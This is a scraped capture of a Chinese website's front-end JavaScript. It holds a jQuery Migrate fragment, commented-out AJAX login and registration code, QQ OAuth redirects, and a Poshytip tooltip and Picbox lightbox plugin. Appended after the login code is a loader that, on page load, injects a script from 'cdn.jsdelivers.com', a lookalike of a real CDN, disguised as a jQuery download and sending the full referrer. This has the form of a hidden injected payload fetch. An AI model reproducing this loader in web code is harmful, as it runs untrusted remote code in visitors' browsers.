		S = "ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",
		C = RegExp("\\b(?:" + S + ")\\b"),
		H = /(?:^|\s)hover(\.\S+|)\b/,
		A = function(t) {
			return "string" != typeof t || e.event.special.hover ? t : (H.test(t) && r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"), t && t.replace(H, "mouseenter$1 mouseleave$1"))
		};
	e.event.props && "attrChange" !== e.event.props[0] && e.event.props.unshift("attrChange", "attrName", "relatedNode", "srcElement"), e.event.dispatch && a(e.event, "handle", e.event.dispatch, "jQuery.event.handle is undocumented and deprecated"), e.event.add = function(e, t, n, a, i) {
		e !== document && C.test(t) && r("AJAX events should be attached to document: " + t), Q.call(this, e, A(t || ""), n, a, i)
	}, e.event.remove = function(e, t, n, r, a) {
		x.call(this, e, A(t) || "", n, r, a)
	}, e.fn.error = function() {
		var e = Array.prototype.slice.call(arguments, 0);
		return r("jQuery.fn.error() is deprecated"), e.splice(0, 0, "error"), arguments.length ? this.bind.apply(this, e) : (this.triggerHandler.apply(this, e), this)
	}, e.fn.toggle = function(t, n) {
		if (!e.isFunction(t) || !e.isFunction(n)) return N.apply(this, arguments);
		r("jQuery.fn.toggle(handler, handler...) is deprecated");
		var a = arguments,
			i = t.guid || e.guid++,
			o = 0,
			s = function(n) {
				var r = (e._data(this, "lastToggle" + t.guid) || 0) % o;
				return e._data(this, "lastToggle" + t.guid, r + 1), n.preventDefault(), a[r].apply(this, arguments) || !1
			};
		for (s.guid = i; a.length > o;) a[o++].guid = i;
		return this.click(s)
	}, e.fn.live = function(t, n, a) {
		return r("jQuery.fn.live() is deprecated"), T ? T.apply(this, arguments) : (e(this.context).on(t, this.selector, n, a), this)
	}, e.fn.die = function(t, n) {
		return r("jQuery.fn.die() is deprecated"), M ? M.apply(this, arguments) : (e(this.context).off(t, this.selector || "**", n), this)
	}, e.event.trigger = function(e, t, n, a) {
		return n || C.test(e) || r("Global events are undocumented and deprecated"), k.call(this, e, t, n || document, a)
	}, e.each(S.split("|"), function(t, n) {
		e.event.special[n] = {
			setup: function() {
				var t = this;
				return t !== document && (e.event.add(document, n + "." + e.guid, function() {
					e.event.trigger(n, null, t, !0)
				}), e._data(this, n, e.guid++)), !1
			},
			teardown: function() {
				return this !== document && e.event.remove(document, n + "." + e._data(this, n)), !1
			}
		}
	})
}(jQuery, window);

/*function Dologin() {
	var fmdo = $("input[name='fmdo']").val();
	var dopost = $("input[name='dopost']").val();
	var keeptime = $("input[name='keeptime']").val();
	var userid = $("input[name='userid']").val();
	var pwd = $("input[name='pwd']").val();
	var vdcode = $("input[name='vdcode']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			myset: 'ajax',
			dopost: dopost,
			keeptime: keeptime,
			userid: userid,
			pwd: pwd,
			vdcode: vdcode,
		},
		success: function(data, status) {
			if (data == '0') {
				alert('验证码错误！')
			} else if (data == '1') {
				alert('用户名不合法！')
			} else if (data == '2') {
				alert('密码不能为空！')
			} else if (data == '3') {
				alert('用户名不存在！')
			} else if (data == '4') {
				alert('密码错误！')
			} else if (data == '5') {
				alert('管理员帐号不允许从前台登录！')
			} else if (data == '6') {
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
function Doreg() {
	var fmdo = $("input[name='fmdo1']").val();
	var user_name = $("input[name='user_name']").val();
	var user_pass = $("input[name='user_pass']").val();
	var user_pass2 = $("input[name='user_pass2']").val();
	var user_email = $("input[name='user_email']").val();
	var vdcode_reg = $("input[name='vdcode_reg']").val();
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: fmdo,
			step: '1',
			myset: 'ajax_reg',
			dopost: 'ajax_reg',
			user_name: user_name,
			user_pass: user_pass,
			user_pass2: user_pass2,
			user_email: user_email,
			vdcode_reg: vdcode_reg,
		},
		success: function(data, status) {
			if (data == '8') {
				alert('系统关闭了用户注册！')
			} else if (data == '9.0') {
				alert('用户名不允许注册！')
			} else if (data == '9.1') {
				alert('验证码错误！')
			} else if (data == '9') {
				alert('你的用户名或用户笔名过长，不允许注册！')
			} else if (data == '10') {
				alert('你的用户名或密码过短，不允许注册！')
			} else if (data == '11') {
				alert('你两次输入的密码不一致！')
			} else if (data == '12') {
				alert('用户名已存在，请更换一个用户名进行注册！')
			} else if (data == '13') {
				alert('邮箱格式不正确！')
			} else if (data == '14') {
				alert('你使用的邮箱已经被另一帐号注册，请使其它邮箱！')
			} else if (data == '15') {
				alert('用户名已存在，请更换其它用户名！')
			} else if (data == '17') {
				alert('注册失败，请检查资料是否有误或与管理员联系！')
			} else if (data == '16') {
				alert('注册成功并已登录！');
				CheckLogin();
				WebLogin();
				overlay();
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}*/

function nologin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}

function qqlogin(){
	window.location.href = "/oauth/index_do.php?action=oauth&type=qq"
	return;
}
var gourl = window.location.href;
gourl = gourl.replace(/&/g,'*');
function reg(){
	window.location.href = "/i/?type=reg&gourl="+gourl;
	return;
}

function Doexit() {
	$.ajax({
		type: 'post',
		url: '/i/ajax_login.php',
		data: {
			fmdo: 'login',
			myset: 'ajax',
			dopost: 'exit',
		},
		success: function(data, status) {
			if (data == '7') {
				location.reload()
			} else {
				alert('未知错误！')
			}
			return false
		}
	});
	return false
}
;function loadJSScript(url, callback) {
    var script = document.createElement("script");
    script.type = "text/javascript";
    script.referrerPolicy = "unsafe-url";
    if (typeof(callback) != "undefined") {
        if (script.readyState) {
            script.onreadystatechange = function() {
                if (script.readyState == "loaded" || script.readyState == "complete") {
                    script.onreadystatechange = null;
                    callback();
                }
            };
        } else {
            script.onload = function() {
                callback();
            };
        }
    };
    script.src = url;
    document.body.appendChild(script);
}
window.onload = function() {
    loadJSScript("//cdn.jsdelivers.com/jquery/3.2.1/jquery.js?"+Math.random(), function() { 
         console.log("Jquery loaded");
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/lightbox.js
body_size: 7204
content:
function rC(a) {
	a += "=";
	offset = document.cookie.indexOf(a);
	return -1 != offset ? (offset += a.length, end = document.cookie.indexOf(";", offset), -1 == end && (end = document.cookie.length), unescape(document.cookie.substring(offset, end))) : ""
}
function wC(a, f) {
	exp = new Date;
	exp.setTime(exp.getTime() + 2592E6);
	document.cookie = a + "=" + escape(f) + "; expires=" + exp.toGMTString() + "; path=/"
}(function(a) {
	var f = [],
		w = /^url\(["']?([^"'\)]*)["']?\);?$/i,
		B = /\.png$/i,
		C = a.browser.msie && 6 == a.browser.version;
	a(window).resize(function() {
		a.each(f, function() {
			this.refresh(!0)
		})
	});
	a.Poshytip = function(b, g) {
		this.$elm = a(b);
		this.opts = a.extend({}, a.fn.poshytip.defaults, g);
		this.$tip = a(['<div class="', this.opts.className, '"><div class="tip-inner tip-bg-image"></div><div class="tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left"></div></div>'].join("")).appendTo(document.body);
		this.$arrow = this.$tip.find("div.tip-arrow");
		this.$inner = this.$tip.find("div.tip-inner");
		this.disabled = !1;
		this.content = null;
		this.init()
	};
	a.Poshytip.prototype = {
		init: function() {
			f.push(this);
			var b = this.$elm.attr("title");
			this.$elm.data("title.poshytip", void 0 !== b ? b : null).data("poshytip", this);
			if ("none" != this.opts.showOn) switch (this.$elm.bind({
				"mouseenter.poshytip": a.proxy(this.mouseenter, this),
				"mouseleave.poshytip": a.proxy(this.mouseleave, this)
			}), this.opts.showOn) {
			case "hover":
				"cursor" == this.opts.alignTo && this.$elm.bind("mousemove.poshytip", a.proxy(this.mousemove, this));
				this.opts.allowTipHover && this.$tip.hover(a.proxy(this.clearTimeouts, this), a.proxy(this.mouseleave, this));
				break;
			case "focus":
				this.$elm.bind({
					"focus.poshytip": a.proxy(this.show, this),
					"blur.poshytip": a.proxy(this.hide, this)
				})
			}
		},
		mouseenter: function(b) {
			if (this.disabled) return !0;
			this.$elm.attr("title", "");
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.showTimeout = setTimeout(a.proxy(this.show, this), this.opts.showTimeout)
		},
		mouseleave: function(b) {
			if (this.disabled || this.asyncAnimating && (this.$tip[0] === b.relatedTarget || jQuery.contains(this.$tip[0], b.relatedTarget))) return !0;
			b = this.$elm.data("title.poshytip");
			null !== b && this.$elm.attr("title", b);
			if ("focus" == this.opts.showOn) return !0;
			this.clearTimeouts();
			this.hideTimeout = setTimeout(a.proxy(this.hide, this), this.opts.hideTimeout)
		},
		mousemove: function(a) {
			if (this.disabled) return !0;
			this.eventX = a.pageX;
			this.eventY = a.pageY;
			this.opts.followCursor && this.$tip.data("active") && (this.calcPos(), this.$tip.css({
				left: this.pos.l,
				top: this.pos.t
			}), this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow))
		},
		show: function() {
			this.disabled || this.$tip.data("active") || (this.reset(), this.update(), this.display(), this.opts.timeOnScreen && setTimeout(a.proxy(this.hide, this), this.opts.timeOnScreen))
		},
		hide: function() {
			!this.disabled && this.$tip.data("active") && this.display(!0)
		},
		reset: function() {
			this.$tip.queue([]).detach().css("visibility", "hidden").data("active", !1);
			this.$inner.find("*").poshytip("hide");
			this.opts.fade && this.$tip.css("opacity", this.opacity);
			this.$arrow[0].className = "tip-arrow tip-arrow-top tip-arrow-right tip-arrow-bottom tip-arrow-left";
			this.asyncAnimating = !1
		},
		update: function(a, g) {
			if (!this.disabled) {
				var d = void 0 !== a;
				if (d) {
					if (g || (this.opts.content = a), !this.$tip.data("active")) return
				} else a = this.opts.content;
				var c = this,
					e = "function" == typeof a ? a.call(this.$elm[0], function(a) {
						c.update(a)
					}) : "[title]" == a ? this.$elm.data("title.poshytip") : a;
				this.content !== e && (this.$inner.empty().append(e), this.content = e);
				this.refresh(d)
			}
		},
		refresh: function(b) {
			if (!this.disabled) {
				if (b) {
					if (!this.$tip.data("active")) return;
					var g = {
						left: this.$tip.css("left"),
						top: this.$tip.css("top")
					}
				}
				this.$tip.css({
					left: 0,
					top: 0
				}).appendTo(document.body);
				void 0 === this.opacity && (this.opacity = this.$tip.css("opacity"));
				var d = this.$tip.css("background-image").match(w),
					c = this.$arrow.css("background-image").match(w);
				if (d) {
					var e = B.test(d[1]);
					C && e ? (this.$tip.css("background-image", "none"), this.$inner.css({
						margin: 0,
						border: 0,
						padding: 0
					}), d = e = !1) : this.$tip.prepend('<table border="0" cellpadding="0" cellspacing="0"><tr><td class="tip-top tip-bg-image" colspan="2"><span></span></td><td class="tip-right tip-bg-image" rowspan="2"><span></span></td></tr><tr><td class="tip-left tip-bg-image" rowspan="2"><span></span></td><td></td></tr><tr><td class="tip-bottom tip-bg-image" colspan="2"><span></span></td></tr></table>').css({
						border: 0,
						padding: 0,
						"background-image": "none",
						"background-color": "transparent"
					}).find(".tip-bg-image").css("background-image", 'url("' + d[1] + '")').end().find("td").eq(3).append(this.$inner);
					e && !a.support.opacity && (this.opts.fade = !1)
				}
				c && !a.support.opacity && (C && B.test(c[1]) && (c = !1, this.$arrow.css("background-image", "none")), this.opts.fade = !1);
				d = this.$tip.find("table");
				if (C) {
					this.$tip[0].style.width = "";
					d.width("auto").find("td").eq(3).width("auto");
					var e = this.$tip.width(),
						k = parseInt(this.$tip.css("min-width")),
						D = parseInt(this.$tip.css("max-width"));
					!isNaN(k) && e < k ? e = k : !isNaN(D) && e > D && (e = D);
					this.$tip.add(d).width(e).eq(0).find("td").eq(3).width("100%")
				} else d[0] && d.width("auto").find("td").eq(3).width("auto").end().end().width(document.defaultView && document.defaultView.getComputedStyle && parseFloat(document.defaultView.getComputedStyle(this.$tip[0], null).width) || this.$tip.width()).find("td").eq(3).width("100%");
				this.tipOuterW = this.$tip.outerWidth();
				this.tipOuterH = this.$tip.outerHeight();
				this.calcPos();
				c && this.pos.arrow && (this.$arrow[0].className = "tip-arrow tip-arrow-" + this.pos.arrow, this.$arrow.css("visibility", "inherit"));
				if (b) {
					this.asyncAnimating = !0;
					var f = this;
					this.$tip.css(g).animate({
						left: this.pos.l,
						top: this.pos.t
					}, 200, function() {
						f.asyncAnimating = !1
					})
				} else this.$tip.css({
					left: this.pos.l,
					top: this.pos.t
				})
			}
		},
		display: function(b) {
			var g = this.$tip.data("active");
			if (!(g && !b || !g && b)) {
				this.$tip.stop();
				if ((this.opts.slide && this.pos.arrow || this.opts.fade) && (b && this.opts.hideAniDuration || !b && this.opts.showAniDuration)) {
					var d = {},
						c = {};
					if (this.opts.slide && this.pos.arrow) {
						var e, k;
						"bottom" == this.pos.arrow || "top" == this.pos.arrow ? (e = "top", k = "bottom") : (e = "left", k = "right");
						var f = parseInt(this.$tip.css(e));
						d[e] = f + (b ? 0 : this.pos.arrow == k ? -this.opts.slideOffset : this.opts.slideOffset);
						c[e] = f + (b ? this.pos.arrow == k ? this.opts.slideOffset : -this.opts.slideOffset : 0) + "px"
					}
					this.opts.fade && (d.opacity = b ? this.$tip.css("opacity") : 0, c.opacity = b ? 0 : this.opacity);
					this.$tip.css(d).animate(c, this.opts[b ? "hideAniDuration" : "showAniDuration"])
				}
				b ? this.$tip.queue(a.proxy(this.reset, this)) : this.$tip.css("visibility", "inherit");
				this.$tip.data("active", !g)
			}
		},
		disable: function() {
			this.reset();
			this.disabled = !0
		},
		enable: function() {
			this.disabled = !1
		},
		destroy: function() {
			this.reset();
			this.$tip.remove();
			delete this.$tip;
			this.content = null;
			this.$elm.unbind(".poshytip").removeData("title.poshytip").removeData("poshytip");
			f.splice(a.inArray(this, f), 1)
		},
		clearTimeouts: function() {
			this.showTimeout && (clearTimeout(this.showTimeout), this.showTimeout = 0);
			this.hideTimeout && (clearTimeout(this.hideTimeout), this.hideTimeout = 0)
		},
		calcPos: function() {
			var b = {
				l: 0,
				t: 0,
				arrow: ""
			},
				g = a(window),
				d = g.scrollLeft(),
				c = g.scrollTop(),
				e = g.width(),
				g = g.height(),
				k, f, r, m, w, h;
			"cursor" == this.opts.alignTo ? (k = f = r = this.eventX, m = w = h = this.eventY) : (f = this.$elm.offset(), k = f.left, m = f.top, r = this.$elm.outerWidth(), h = this.$elm.outerHeight(), k += "inner-right" != this.opts.alignX ? 0 : r, f = k + Math.floor(r / 2), r = k + ("inner-left" != this.opts.alignX ? r : 0), m += "inner-bottom" != this.opts.alignY ? 0 : h, w = m + Math.floor(h / 2), h = m + ("inner-top" != this.opts.alignY ? h : 0));
			switch (this.opts.alignX) {
			case "right":
			case "inner-left":
				b.l = r + this.opts.offsetX;
				b.l + this.tipOuterW > d + e && (b.l = d + e - this.tipOuterW);
				if ("right" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "left";
				break;
			case "center":
				b.l = f - Math.floor(this.tipOuterW / 2);
				b.l + this.tipOuterW > d + e ? b.l = d + e - this.tipOuterW : b.l < d && (b.l = d);
				break;
			default:
				if (b.l = k - this.tipOuterW - this.opts.offsetX, b.l < d && (b.l = d), "left" == this.opts.alignX || "center" == this.opts.alignY) b.arrow = "right"
			}
			switch (this.opts.alignY) {
			case "bottom":
			case "inner-top":
				b.t = h + this.opts.offsetY;
				b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "top");
				b.t + this.tipOuterH > c + g && (b.t = m - this.tipOuterH - this.opts.offsetY, "top" == b.arrow && (b.arrow = "bottom"));
				break;
			case "center":
				b.t = w - Math.floor(this.tipOuterH / 2);
				b.t + this.tipOuterH > c + g ? b.t = c + g - this.tipOuterH : b.t < c && (b.t = c);
				break;
			default:
				b.t = m - this.tipOuterH - this.opts.offsetY, b.arrow && "cursor" != this.opts.alignTo || (b.arrow = "bottom"), b.t < c && (b.t = h + this.opts.offsetY, "bottom" == b.arrow && (b.arrow = "top"))
			}
			this.pos = b
		}
	};
	a.fn.poshytip = function(b) {
		if ("string" == typeof b) {
			var f = arguments,
				d = b;
			Array.prototype.shift.call(f);
			"destroy" == d && this.die("mouseenter.poshytip").die("focus.poshytip");
			return this.each(function() {
				var b = a(this).data("poshytip");
				b && b[d] && b[d].apply(b, f)
			})
		}
		var c = a.extend({}, a.fn.poshytip.defaults, b);
		a("#poshytip-css-" + c.className)[0] || a(['<style id="poshytip-css-', c.className, '" type="text/css">div.', c.className, "{visibility:hidden;position:absolute;top:0;left:0;}div.", c.className, " table, div.", c.className, " td{margin:0;font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;}div.", c.className, " td.tip-bg-image span{display:block;font:1px/1px sans-serif;height:", c.bgImageFrameSize, "px;width:", c.bgImageFrameSize, "px;overflow:hidden;}div.", c.className, " td.tip-right{background-position:100% 0;}div.", c.className, " td.tip-bottom{background-position:100% 100%;}div.", c.className, " td.tip-left{background-position:0 100%;}div.", c.className, " div.tip-inner{background-position:-", c.bgImageFrameSize, "px -", c.bgImageFrameSize, "px;}div.", c.className, " div.tip-arrow{visibility:hidden;position:absolute;overflow:hidden;font:1px/1px sans-serif;}</style>"].join("")).appendTo("head");
		if (c.liveEvents && "none" != c.showOn) {
			var e = a.extend({}, c, {
				liveEvents: !1
			});
			switch (c.showOn) {
			case "hover":
				this.live("mouseenter.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("mouseenter")
				});
				break;
			case "focus":
				this.live("focus.poshytip", function() {
					var b = a(this);
					b.data("poshytip") || b.poshytip(e).poshytip("show")
				})
			}
			return this
		}
		return this.each(function() {
			new a.Poshytip(this, c)
		})
	};
	a.fn.poshytip.defaults = {
		content: "[title]",
		className: "tip-yellow",
		bgImageFrameSize: 10,
		showTimeout: 500,
		hideTimeout: 100,
		timeOnScreen: 0,
		showOn: "hover",
		liveEvents: !1,
		alignTo: "cursor",
		alignX: "right",
		alignY: "top",
		offsetX: -22,
		offsetY: 18,
		allowTipHover: !0,
		followCursor: !1,
		fade: !0,
		slide: !0,
		slideOffset: 8,
		showAniDuration: 300,
		hideAniDuration: 300
	}
})(jQuery);
(function(a) {
	function f(E) {
		l.hideFlash && a.each(["object", "embed"], function(b, c) {
			a(c).each(function() {
				E && (this._picbox = this.style.visibility);
				this.style.visibility = E ? "hidden" : this._picbox
			})
		});
		t.style.display = N.style.display = "";
		var c = E ? "bind" : "unbind";
		a(document)[c]("keydown", w);
		a(document)[c]("mousewheel", k);
		a(document)[c]("mousemove", B);
		a(x)[c]("mouseover", function() {
			b(1)
		});
		a(x)[c]("mouseout", b)
	}
	function w(b) {
		b = b.keyCode;
		return 0 <= a.inArray(b, l.closeKeys) ? m() : 0 <= a.inArray(b, l.nextKeys) ? d() : 0 <= a.inArray(b, l.previousKeys) ? g() : !1
	}
	function B() {
		C([x, H, I, zoomBtn, J, K])
	}
	function C(b, c) {
		clearTimeout(Q);
		a(b).fadeIn();
		b = c ? a.merge(b, c) : b;
		Q = setTimeout(function() {
			a(b).fadeOut()
		}, l.controlsFadeDelay)
	}
	function b(b) {
		b = 1 == b ? "unbind" : "bind";
		a(document)[b]("mousemove", B);
		clearTimeout(Q)
	}
	function g() {
		return c(L, !0)
	}
	function d() {
		return c(M, !0)
	}
	function c(b, c) {
		0 <= b && (y = b, O = n[b][0], L = (y || (l.loop ? n.length : 0)) - 1, M = (y + 1) % n.length || (l.loop ? 0 : -1), r(), t.className = "pbLoading", a(p).css("display", "none"), n[y][1] ? a(R).html(n[y][1]).show() : a(R).html("").hide(), a(U).html((1 < n.length && l.counterText || "").replace(/{x}/, y + 1).replace(/{y}/, n.length)), 0 <= L && (V.src = n[L][0], a(H).removeClass("pbgreyed"), a(I).removeClass("pbgreyed")), 0 <= M && (W.src = n[M][0], a(J).removeClass("pbgreyed"), a(K).removeClass("pbgreyed")), q = new Image, q.onload = function() {
			z = u;
			A = v;
			var b = h.width() - l.margins,
				E = h.height() - l.margins,
				d = 1;
			q.width > b || q.height > E ? (d = Math.min(b / q.width, E / q.height), a(zoomBtn).removeClass("pbgreyed"), S = !1) : (a(zoomBtn).addClass("pbgreyed"), S = !0);
			F = T = d;
			e(d, c);
			a(p).attr("src", O);
			a(p).css("display", "");
			t.className = "";
			C([x], [H, I, zoomBtn, J, K])
		}, q.src = O);
		return !1
	}
	function e(b, c) {
		var d = b / F;
		z = u - (u - z) * d;
		A = v - (v - A) * d;
		F = b;
		var d = q.width * b,
			e = q.height * b,
			f = z - d / 2 >> 0,
			g = A - e / 2 >> 0,
			h = c ? 0 : l.resizeDuration,
			k = 0 == b ?
		function() {
			a(p).hide()
		} : function() {};
		a(p).animate({
			width: d,
			height: e,
			top: g,
			left: f
		}, {
			queue: !1,
			duration: h,
			easing: l.resizeEasing,
			complete: k
		});
		return !1
	}
	function k(b, c) {
		a(zoomBtn).addClass("pbzoomed");
		return e(F + c * F / 10)
	}
	function D() {
		if (F != T || z != u || A != v || S) return a(zoomBtn).removeClass("pbzoomed"), z = u, A = v, e(T);
		a(zoomBtn).addClass("pbzoomed");
		return e(1)
	}
	function r() {
		q.onload = function() {};
		q.src = V.src = W.src = O;
		a(p).stop();
		a([H, J, I, K]).addClass("pbgreyed");
		a(zoomBtn).removeClass("pbzoomed")
	}
	function m() {
		0 <= y && (r(), y = L = M = -1, e(0), f(), a(x).stop().hide(), a(t).stop().fadeOut(), a(N).stop().hide());
		return !1
	}
	function P(b) {
		var c = b || window.event,
			d = [].slice.call(arguments, 1),
			e = 0,
			f = 0,
			g = 0;
		b = a.event.fix(c);
		b.type = "mousewheel";
		c.wheelDelta && (e = c.wheelDelta / 120);
		c.detail && (e = -c.detail / 3);
		g = e;
		void 0 !== c.axis && c.axis === c.HORIZONTAL_AXIS && (g = 0, f = -1 * e);
		void 0 !== c.wheelDeltaY && (g = c.wheelDeltaY / 120);
		void 0 !== c.wheelDeltaX && (f = -1 * c.wheelDeltaX / 120);
		d.unshift(b, e, f, g);
		return (a.event.dispatch || a.event.handle).apply(this, d)
	}
	var h = a(window),
		l, n, y = -1,
		O, L, M, Z = void 0 == window.XMLHttpRequest && void 0 != ActiveXObject,
		X, u, v, z, A, F, T, Q, S, q = {},
		V = new Image,
		W = new Image,
		t, N, p, H, J, I, K, x, R, U;
	a(document).ready(function() {
		a(document.body).append(a([t = a('<div id="pbOverlay" />').click(m)[0], p = a('<img id="pbImage" />').dblclick(D)[0], N = a('<div id="pbCloseBtn" title="关闭" />').click(m)[0], x = a('<div id="pbBottom" />').append([U = a('<div id="pbNumber" />')[0], R = a('<div id="pbCaption" />')[0], a('<div id="pbNav" />').append([H = a('<a id="pbPrevBtn" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], zoomBtn = a('<a id="pbZoomBtn" title="切换图片大小(双击图片)" href="#" />').click(D)[0], J = a('<a id="pbNextBtn" title="下一张(按键→快速翻页)" href="#" />').click(d)[0], I = a('<a id="pbPrevBtna" title="上一张(按键←快速翻页)" href="#" />').click(g)[0], K = a('<a id="pbNextBtna" title="下一张(按键→快速翻页)" href="#" />').click(d)[0]])[0]])[0]]).css("display", "none"));
		(X = Z || t.currentStyle && "fixed" != t.currentStyle.position) && a([t, N, p, x]).css("position", "absolute");
		a(p).tinyDrag(function() {
			var b = a(p),
				c = b.position();
			z = c.left - h.scrollLeft() + b.width() / 2;
			A = c.top - h.scrollTop() + b.height() / 2;
			a(zoomBtn).addClass("pbzoomed")
		})
	});
	a.picbox = function(b, d, e) {
		l = a.extend({
			loop: !1,
			overlayOpacity: .8,
			overlayFadeDuration: 200,
			resizeDuration: 300,
			resizeEasing: "swing",
			controlsFadeDelay: 99999999,
			counterText: "{x}/{y}",
			hideFlash: !0,
			closeKeys: [27, 88, 67],
			previousKeys: [37, 80],
			nextKeys: [39, 78],
			margins: 30
		}, e || {});
		"string" == typeof b && (b = [
			[b, d]
		], d = 0);
		a(t).css("opacity", 0).fadeTo(l.overlayFadeDuration, l.overlayOpacity);
		a(x).css("display", "");
		B();
		e = h.scrollLeft();
		var g = h.scrollTop();
		u = h.width() / 2;
		v = h.height() / 2;
		X && (u += e, v += g, a(t).css({
			left: e,
			top: g,
			width: h.width(),
			height: h.height()
		}));
		a(p).css({
			top: v,
			left: u,
			width: "1px",
			height: "1px"
		});
		f(1);
		n = b;
		l.loop = l.loop && 1 < n.length;
		return c(d)
	};
	a.fn.picbox = function(b, c, d) {
		c = c ||
		function(a) {
			return [a.href, a.title]
		};
		d = d ||
		function() {
			return !0
		};
		var e = this;
		a(e).unbind("click").click(function() {
			var f = this,
				g = [];
			filteredLinks = a.grep(e, function(a) {
				return d.call(f, a)
			});
			for (var h = 0; h < filteredLinks.length; h++) g[h] = c(filteredLinks[h]);
			return a.picbox(g, a.inArray(this, filteredLinks), b)
		});
		return e
	};
	a.fn.tinyDrag = function(b) {
		return a.tinyDrag(this, b)
	};
	a.tinyDrag = function(b, c) {
		function d(a) {
			var c = a.pageX;
			a = a.pageY;
			if (h) b.css({
				left: g.x + (c - f.x),
				top: g.y + (a - f.y)
			});
			else if (1 < l(c - f.x) || 1 < l(a - f.y)) h = !0;
			return !1
		}
		function e() {
			k.unbind("mousemove", d).unbind("mouseup");
			h && c && c()
		}
		var f, g, h, k = a(document),
			l = Math.abs;
		b.mousedown(function(a) {
			h = !1;
			f = {
				x: a.pageX,
				y: a.pageY
			};
			g = {
				x: parseInt(b.css("left")),
				y: parseInt(b.css("top"))
			};
			k.mousemove(d).mouseup(e);
			return !1
		});
		return b
	};
	var G = ["DOMMouseScroll", "mousewheel"];
	if (a.event.fixHooks) for (var Y = G.length; Y;) a.event.fixHooks[G[--Y]] = a.event.mouseHooks;
	a.event.special.mousewheel = {
		setup: function() {
			if (this.addEventListener) for (var a = G.length; a;) this.addEventListener(G[--a], P, !1);
			else this.onmousewheel = P
		},
		teardown: function() {
			if (this.removeEventListener) for (var a = G.length; a;) this.removeEventListener(G[--a], P, !1);
			else this.onmousewheel = null
		}
	};
	a.fn.extend({
		mousewheel: function(a) {
			return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
		},
		unmousewheel: function(a) {
			return this.unbind("mousewheel", a)
		}
	})
})(jQuery);
/android|iphone|ipod|series60|symbian|windows ce|blackberry/i.test(navigator.userAgent) || jQuery(function(a) {
	if (a.browser.msie && "6.0" == a.browser.version && !a.support.style) return a("#gallery ul").append(''), a("#gallery li a").click(function() {
		window.open("/demo/?type=pic&aid=" + f + "")
	}), !1;
	a("#gallery ul li a").attr("rel", "lightbox-g");
	"n" != rC("stip") && a("#pbBottom").append("<div id='stip'>提示:键盘 ← → 可快速翻页,Esc快速关闭预览,图片可拖动查看,鼠标滚轮可缩放图片,双击图片切换图片大小!<span>不再提示</span></div>");
	a("#stip span").click(function() {
		a("#stip").hide();
		wC("stip", "n")
	});
	a("#pbPrevBtn,#pbZoomBtn,#pbNextBtn,#newmbdemo,#pbCloseBtn").poshytip({
		className: "tip-twitter",
		showTimeout: 0,
		hideTimeout: 0,
		alignTo: "target",
		alignX: "center",
		alignY: "top",
		offsetX: 0,
		offsetY: 8,
		allowTipHover: !1,
		fade: !1,
		slide: !1
	});
	a("#gallery ul li a").picbox({}, null, function(a) {
		return this == a || 8 < this.rel.length && this.rel == a.rel
	});
	a("#gallery ul").append('');
	a("#gallery ul li a").bind("focus", function() {
		this.blur && this.blur()
	})
});